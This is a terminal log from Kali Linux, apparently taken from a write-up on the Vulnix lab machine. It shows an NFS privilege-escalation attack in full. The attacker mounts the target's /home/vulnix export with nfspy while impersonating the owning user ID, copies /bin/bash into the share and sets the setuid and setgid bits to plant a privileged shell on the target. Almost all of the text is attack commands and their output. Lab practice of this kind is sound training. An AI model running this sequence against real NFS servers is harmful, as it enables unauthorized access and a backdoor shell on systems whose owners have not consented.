 KeyboardInterrupt
root@kali:~# nfspy -o server=192.168.32.231:/home/vulnix,hide,allow_other,rw,intr mounted3
root@kali:~# cd mounted3
root@kali:~/mounted3# ls
a.txt  linenum.sh
root@kali:~/mounted3# cp /bin/bash .
root@kali:~/mounted3# ls -la
total 1304
drwxr-x---  4 2008 2008    4096 Sep 13 21:13 .
drwxr-xr-x 24 root root    4096 Sep 13 21:13 ..
-rw-r--r--  1 2008 2008     220 Apr  3  2012 .bash_logout
-rw-r--r--  1 2008 2008    3486 Apr  3  2012 .bashrc
drwx------  2 2008 2008    4096 Sep 13 20:39 .cache
-rw-r--r--  1 2008 2008     675 Apr  3  2012 .profile
drwxr-xr-x  2 2008 2008    4096 Sep 13 20:37 .ssh
-rw-r--r--  1 2008 2008       2 Sep 13 20:34 a.txt
-rwxr-xr-x  1 2008 2008 1265272 Sep 13 21:13 bash
-rwxr-xr-x  1 2008 2008   47585 Sep 13 20:49 linenum.sh
root@kali:~/mounted3# chmod u+x bash
root@kali:~/mounted3# ls -la bash
-rwxr-xr-x 1 2008 2008 1265272 Sep 13 21:13 bash
root@kali:~/mounted3# chmod +s bash
root@kali:~/mounted3# ls -la bash
-rwsr-sr-x 1 2008 2008 1265272 Sep 13 21:13 bash
root@kali:~/mounted3#